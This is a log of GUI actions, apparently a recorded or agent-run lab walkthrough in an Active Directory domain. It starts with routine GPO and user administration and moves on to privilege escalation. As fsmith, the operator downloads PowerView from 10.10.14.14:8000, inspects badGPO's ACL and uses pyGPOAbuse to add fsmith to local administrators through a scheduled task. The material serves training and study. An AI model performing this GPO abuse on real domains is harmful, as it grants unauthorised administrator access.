
Step: Dismiss the Group Policy Management report to show the bare Windows Server desktop
type("Comsys Infra Standard")

Step: Open Active Directory Users and Computers and create a 'test' user in Marketing
left_click(822, 106)

left_click(771, 182)

left_click(236, 210)

type("test")

type("tes")

left_click(435, 419)

Step: Create the MarketingGRP security group in Marketing and close the console
left_click(369, 240)

type("MarketingGRP")

left_click(360, 379)

left_click(636, 139)

Step: Review Default Domain Policy delegation and the policies linked to EGOTISTICAL-BANK.LOCAL
left_click(749, 302)

left_click(325, 223)

left_click(207, 199)

left_click(150, 163)

left_click(335, 144)

left_click(427, 143)

Step: Compare the inherited policies of the Domain Controllers and Marketing units
left_click(149, 186)

left_click(399, 143)

left_click(383, 214)

mouse_move(361, 209)

mouse_move(306, 207)

mouse_move(118, 218)

left_click(132, 211)

left_click(383, 202)

Step: Enable 'Remove Recycle Bin icon from desktop' under testGPO's User Configuration Administrative Templates
right_click(150, 223)

left_click(175, 260)

left_click(388, 201)

left_click(346, 213)

left_click(338, 274)

left_click(327, 504)

double_click(637, 340)

left_click(780, 474)

Step: Link testGPO onto the Marketing OU and view the test user there
left_click_drag(176, 260, 168, 200)

left_click(545, 314)

mouse_move(306, 223)

left_click(97, 504)

Step: Change the Remmina Quick Connect profile to username testuser with its password, and connect
right_click(104, 107)

left_click(212, 151)

type("testuser")

left_click(559, 288)

left_click(594, 482)

mouse_move(514, 337)

mouse_move(346, 197)

Step: Launch Command Prompt from the Start menu's Windows System folder as testuser
left_click(96, 504)

left_click(188, 468)

Step: Block inheritance on the Marketing OU, leaving testGPO as its only policy
left_click(275, 240)

left_click(166, 199)

right_click(168, 200)

left_click(225, 236)

left_click(398, 202)

left_click(127, 200)

left_click(176, 212)

Step: Enforce the Default Domain Policy link and confirm Marketing inherits it above testGPO
left_click(188, 175)

right_click(188, 176)

left_click(207, 200)

mouse_move(167, 207)

left_click(168, 199)

mouse_move(344, 212)

mouse_move(321, 211)

mouse_move(160, 202)

right_click(168, 200)

Step: Create badGPO linked to the EGOTISTICAL-BANK.LOCAL domain
right_click(184, 163)

left_click(538, 322)

left_click(406, 143)

type("fsmith")

left_click(616, 305)

left_click(125, 195)

left_click(271, 200)

mouse_move(355, 209)

left_click(346, 250)

mouse_move(187, 169)

mouse_move(216, 162)

mouse_move(187, 173)

Step: As fsmith, download powerview.ps1 from 10.10.14.14:8000 and import the PowerView module
type("whoami")

type("10.10.14.14:8000/")

type("powerview.ps1 -outFile")

type("powerview")

type("import-modukle")

Step: Query the GPO matching badGPO and list its ACL security identifiers
scroll("down", 3)

scroll("down", 3)

type("| where-obje")

type("ct displayname")

type("-match \"badGPO\" | get-")

type("objectAcl | select SecurityIdentifier")

type("convert-")

type("sidtoname \"S-1-5-21-2966785786-3096785034-1186376766-1105\"")

key("Return")

Step: Highlight the CreateChild and write-property rights granted on badGPO in the ACL output
scroll("down", 3)

scroll("down", 3)

double_click(426, 176)

left_click_drag(294, 175, 574, 176)


Step: Go to the ~/hacking/windows pyGPOAbuse folder and show pygpoabuse.py usage help
key("Return")


double_click(91, 374)

Step: Check administrators, get badGPO's ID, and run pyGPOAbuse adding fsmith to local administrators
type("net group administrators")

type("Get-GPO -Name \"badGPO\" | Select-Object -ExpandProperty Id")

mouse_move(712, 63)

key("Return")

Step: Edit badGPO and view properties of scheduled task TASK_845372d3 under Computer Configuration Preferences
right_click(164, 175)

left_click(195, 184)

left_click(163, 204)

left_click(239, 326)

left_click(460, 225)

double_click(399, 189)

left_click(306, 124)

Step: Run net localgroup administrators and highlight FSmith in the member list
type("localg")

type("roup adminsit")

double_click(71, 303)
